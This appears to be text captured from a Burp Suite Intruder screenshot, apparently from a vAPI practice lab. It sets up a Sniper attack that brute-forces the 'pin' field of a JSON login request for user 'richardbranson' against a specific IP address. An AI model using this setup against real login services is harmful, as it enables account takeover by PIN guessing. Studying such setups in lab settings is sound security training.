 3 × 6 × 7 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST /vapi/api9/v1/user/login HTTP/1.1
2 Content-Type: application/json
3 User-Agent: PostmanRuntime/7.28.4
4 Accept: */*
5 Postman-Token: 69d05b56-a83f-493f-a2e9-0ac42ebe28c3
6 Host: 134.209.206.32
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Content-Length: 49
10 Cookie: PHPSESSID=1a71d886ce30e46441c4a38cc04e7459
11
12 {
13 "username":"richardbranson",
14 "pin":" §1234§"
15 }